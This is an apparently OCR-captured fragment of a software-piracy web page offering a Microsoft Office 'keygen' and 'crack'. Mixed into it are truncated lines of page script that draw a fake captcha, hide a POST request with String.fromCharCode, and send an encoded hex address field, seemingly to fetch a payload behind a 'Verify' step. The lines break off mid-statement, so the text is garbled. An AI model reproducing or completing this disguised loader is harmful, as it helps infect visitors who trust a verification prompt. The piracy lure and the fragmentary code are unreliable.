
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
64 GB for crack
Microsoft Office is a reliable suite